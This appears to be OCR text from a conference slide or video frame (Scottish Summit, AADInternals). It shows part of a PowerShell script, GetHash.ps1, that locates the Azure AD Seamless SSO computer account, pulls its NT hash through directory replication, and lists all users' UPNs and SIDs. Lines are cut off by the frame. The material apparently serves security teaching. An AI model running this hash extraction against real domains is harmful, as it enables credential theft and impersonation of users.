 SCOTTISH
SUMMIT
GetHash.ps1
7 $ADSearch = [System.DirectoryServices.DirectorySearcher]::new($domInfo,"(name=AZUREADSSOAC
8 $ADUser = $ADSearch.FindOne()
9 $guid = ([guid]$ADUser.Properties["objectguid"][0]).toString()
10 $account = Get-ADReplAccount -ObjectGuid $guid -Credential $cred -Server $domain
11 $MD4Hash = [System.BitConverter]::ToString($account.NTHash).Replace("-","")
12
13 # List all users, show UPN and SID
14 $ADSearch = [System.DirectoryServices.DirectorySearcher]::new($domInfo,"(objectClass=user)
15 $ADSearch.FindAll() | select -ExpandProperty Properties | %{ New-Object psobject -Property
PS C:\Users\AADInternals> whoami
aadconnect\aadinternals
PS C:\Users\AADInternals> $cred = Get-Credential
cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
PS C:\Users\AADInternals>
AADInternals